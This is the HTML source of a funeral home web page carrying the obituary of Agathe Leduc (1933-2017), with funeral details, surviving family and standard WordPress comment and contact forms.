		</div><div id="text-4" class="language-switcher widget_text">			<div class="textwidget"><div class="social"><a href="https://www.facebook.com/Complexe.funeraire.Heritage.Funeral.Complex" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/heritage_fh"  target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCnqKGPAT8a4b2AiehiSO8Kg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="/login/" class="mr-1">LOGIN</a><span class="sep">|</span><a href="/signup/" class="ml-1">REGISTER</a></div>
</div>
		</div><div id="icl_lang_sel_widget-2" class="language-switcher widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-language_switcher wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-language_switcher wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://heritagefh.ca/fr/obituaries/agathe-leduc/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to FR" title="Switch to FR" >
                    <span class="wpml-ls-display">FR</span></a>
			</li></ul>
</div>
</div>				</div>
						</div><!-- .container -->
						<div class="menu-section bg-primary">
				<div class="container">
					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<i class="fa fa-bars" aria-hidden="true"></i>
					</button>
				<!-- The WordPress Menu goes here -->
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav m-auto"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://heritagefh.ca/about-us/">About Us</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://heritagefh.ca/pre-planning/">Pre-Planning</a>
<ul class="sub-menu">
	<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792"><a href="https://heritagefh.ca/pre-planning/pre-planning-form/">Pre-Arrange Online</a></li>
</ul>
</li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1011"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/">Funeral Planning</a>
<ul class="sub-menu">
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/when-death-occurs/">When Death Occurs</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/burial-services-ottawa/">Burial Services</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/cremation-services-ottawa/">Cremation Services</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/eulogies-obituaries/">Eulogies &#038; Obituaries</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/funeral-etiquette/">Funeral Etiquette</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/funeral-merchandise/">Funeral Merchandise</a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/judicial-advice/">Judicial Advice</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="https://heritagefh.ca/resources/">Resources</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://heritagefh.ca/obituaries/">Obituaries</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1015"><a href="https://heritagefh.ca/blog/">Blog</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://heritagefh.ca/contact-us/">Contact Us</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->
	
<div class="wrapper" id="orbituary-wrapper">

    <header class="entry-header">
        <img src="https://heritagefh.ca/wp-content/uploads/2021/06/about-banner.jpg" alt="about banner">        <div class="inner-header">
            <div class="container">
                
                
            </div>             
        </div>                
    </header><!-- .entry-header -->

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			<div class="col-md">

                <main class="site-main" id="main">

                                                                    <article class="post-1146 orbituaries type-orbituaries status-publish has-post-thumbnail hentry" id="post-1146">                           

                            <div class="entry-content has-space">
                                <div class="row">
                                    <div class="col-md-3 orbituary-sidebar">
                                        <figure class="main-image"><img width="294" height="300" src="https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc-294x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Agathe Leduc" decoding="async" fetchpriority="high" srcset="https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc-294x300.jpg 294w, https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc-768x784.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg 979w" sizes="(max-width: 294px) 100vw, 294px" /></figure>                                        <ul>
                                            <li><a href="https://heritage.weeklyflowers.com/" target="_blank">Send Flowers</a></li>
                                            <li><a href="#comments">Tribute Wall</a></li>
                                        </ul>
                                        <p>Share / Subscribe to this tribute</p>
                                                                                 <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://heritagefh.ca/obituaries/agathe-leduc/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fheritagefh.ca%2Fobituaries%2Fagathe-leduc%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Agathe%20Leduc&url=https%3A%2F%2Fheritagefh.ca%2Fobituaries%2Fagathe-leduc%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://heritagefh.ca/obituaries/agathe-leduc/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Agathe%20Leduc').replace('&', '%26') + '&body=https%3A%2F%2Fheritagefh.ca%2Fobituaries%2Fagathe-leduc%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://heritagefh.ca/obituaries/agathe-leduc/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://heritagefh.ca/obituaries/agathe-leduc/', 'Agathe%20Leduc', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><script>heateorSssLoadEvent(function(){heateorSssGetSharingCounts();});</script>                                    </div>
                                    <div class="col-md-9">
                                        <h1 class="entry-title">In Memory of Agathe Leduc</h1>                                        <div class="entry-meta">
                                            <p class="h3">1933 - 2017</p>
                                            <p class="h4">02/08/2017</p>
                                        </div>
                                        
<p>It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old.</p>



<p>She was preceded by her husband Gérard Leduc, her son Jacques (Cathy), her sister Léona (Rhéal Lapointe), her brothers Jean-Jacques (Paulette Halonen), Reynald (Rollande Richer). She leaves in great sorrow her children Josée (David Mathieu), Paul (Johanne Ouellet), and Louis (Johanne Leduc). She also leaves behind to mourn her grand-children: Justin, Élyse, Célynne, Patrick, Matthew, Mélissa, Karyanne, Daniel, Carlo, several nephews and nieces. She will be missed by many friends including members of Le Rendez-vous des ainés francophone d’Ottawa. The funeral will take place on August 10 at the St-Joseph Church, 2757 St-Joseph Blvd, Orleans. The family will be present to receive condolences as of 9 a.m., and funeral mass will follow at 11 a.m. Condolences may be addressed at: www.heritagefh.ca</p>



<p>To plant a tree in memory of Agathe Leduc, please visit&nbsp;<a rel="noreferrer noopener" href="https://treescan.tributestore.com/memorial-tree?oId=6649896" target="_blank">Tribute Store</a></p>
                                                                                                                    </div>
                                </div>


                        </article><!-- #post-## -->
						
						
                        
<div class="comments-area" id="comments">

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obituaries/agathe-leduc/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://heritagefh.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-group comment-form-comment">
	<label for="comment">Message <span class="required">*</span></label>
	<textarea class="form-control" id="comment" name="comment" aria-required="true" cols="45" rows="8"></textarea>
	</div><input name="wpml_language_code" type="hidden" value="en" /><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true'></div>
<div class="form-group form-check comment-form-cookies-consent"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label class="form-check-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I share a memory</label></div>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.ico,.heic" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, ico, heic">image</abbr>.				</span>
								<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn button btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bbf2387107" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
	
	
</div><!-- #comments -->

                    
                </main><!-- #main -->

            </div>

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->



	<!-- ******************* The Footer Full-width Widget Area ******************* -->

	<div class="wrapper" id="wrapper-footer-full">

		<div class="container-fluid" id="footer-full-content" tabindex="-1">

			<div class="row">

				<div id="gutenrbw_widget-2" class="footer-widget gutenberg-reusable-widget widget-count-2 col-md">
<div class="wp-block-group has-space section-cta"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns container is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p class="has-text-align-center h3 font-white">An easy way to send Flowers to your loved ones</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button button btn btn-primary"><a class="wp-block-button__link" href="https://heritage.weeklyflowers.com/" target="_blank" rel="noreferrer noopener">send flowers</a></div>
</div>
</div>
</div>
</div></div>
</div><!-- .footer-widget -->
			</div>

		</div>

	</div><!-- #wrapper-footer-full -->


<div class="wrapper" id="wrapper-footer">

	<div class="container">
		<div class="row footer-column">
			<div class="col-md-3">
			<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-en-container"><ul id="menu-quick-links-en" class="menu"><li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://heritagefh.ca/about-us/">About Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://heritagefh.ca/pre-planning/">Pre-Planning</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://heritagefh.ca/funeral-planning-services-ottawa/">Funeral Planning</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://heritagefh.ca/resources/">Resources</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://heritagefh.ca/obituaries/">Obituaries</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3435"><a href="https://heritagefh.ca/blog/">Blog</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://heritagefh.ca/contact-us/">Contact Us</a></li>
</ul></div></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="footer social"><a href="https://www.facebook.com/Complexe.funeraire.Heritage.Funeral.Complex" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/heritage_fh"  target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCnqKGPAT8a4b2AiehiSO8Kg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><figure style="width: 200px" class="wp-caption alignnone"><a href="https://thebao.ca/"><img width="200" height="131" src="https://heritagefh.ca/wp-content/uploads/2021/05/BOA-Logo-EN.jpg" class="image wp-image-3725  attachment-full size-full" alt="BOA Logo EN" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">FE-678
Funeral Establishment Operator – Class 1</figcaption></figure></div><div id="text-11" class="widget widget_text">			<div class="textwidget"><p><a href="https://heritagefh.ca/wp-content/uploads/2021/05/BAO-Consumer-Information-Guide.pdf"><span style="color: #fff; font-size: 13px; font-weight: bold;">BAO Consumer Information Guide</span></a><br />
<a href="https://heritagefh.ca/wp-content/uploads/2024/01/Planning-Guide-2024.pdf"><span style="color: #fff; font-size: 12px; text-align: center; font-weight: bold;">Click Here to Download our Price List</span></a></p>
</div>
		</div>			</div>
			<div class="col-md-3">
			<div id="text-5" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><div class="icon address"><p>1250 Trim Road, Ottawa<br />
Orléans, Ontario K4A 3P7<br />
Canada</p>
</div>
<div class="icon phone"><a href="tel:(613)830-2305">(613) 830-2305</a></div>
<div class="icon email"><a href="mailto:info@heritagefh.ca">info@heritagefh.ca</a></div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2796.8935545167024!2d-75.48299088375884!3d45.49208823960207!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4cce13eac73ed443%3A0x4fd33610c77868fe!2s1250%20Trim%20Rd%2C%20Orl%C3%A9ans%2C%20ON%20K4A%203P7%2C%20Canada!5e0!3m2!1sen!2sin!4v1616747910209!5m2!1sen!2sin" width="100%" height="260" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>			</div>
			<div class="col-md-6">
				<div class="footer-form">
					<div id="text-6" class="widget widget_text"><h3 class="widget-title">contact us</h3>			<div class="textwidget"><p>We&#8217;ll guide you with support and empathy.</p>

<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/obituaries/agathe-leduc/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="full-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number*" value="" type="tel" name="contact-number" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email-address" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="10" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn button btn-primary" type="submit" value="SEND" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="184"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>				</div>
			</div>
		</div><!-- row end -->
	</div><!-- container end -->

</div><!-- wrapper end -->

<div class="site-info">
	<div class="container">
		<div class="text-center">
			&copy; 2025 <a href="/">Heritage Funeral Complex</a>. All rights reserved.			
		</div>
	</div>
</div><!-- .site-info -->

</div><!-- #page we need this extra closing tag here -->
<a href="#" id="totop"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/heritage-funeral\/*","\/wp-content\/themes\/understrap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
    <div class="popup-body harman"><div>
            <div class="popup-inner" id="popup-6216"><div class="popup-title"><p class="h3 text-center">Let Us Help You</p></div>
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f6212-o2" lang="en-US" dir="ltr" data-wpcf7-id="6212">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/obituaries/agathe-leduc/#wpcf7-f6212-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6212" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6212-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="full-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number*" value="" type="tel" name="contact-number" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email-address" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="10" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn button btn-primary" type="submit" value="SEND" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="245"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
            <div class="popup-inner" id="popup-5938"><div class="popup-title"><p class="h3 text-center">Choose Cover Image</p></div>
<div class="wp-block-group cover-section"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-gallery columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/17-H-1024x622.jpg" alt="17 H" data-id="5939" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/17-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5939" class="wp-image-5939" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/17-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/17-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/17-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/17-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/32-H-1024x622.jpg" alt="32 H" data-id="5941" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/32-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5941" class="wp-image-5941" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/32-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/32-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/32-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/32-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/42-H-1024x622.jpg" alt="42 H" data-id="5943" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/42-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5943" class="wp-image-5943" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/42-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/42-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/42-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/42-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/43-H-1024x622.jpg" alt="43 H" data-id="5945" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/43-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5945" class="wp-image-5945" 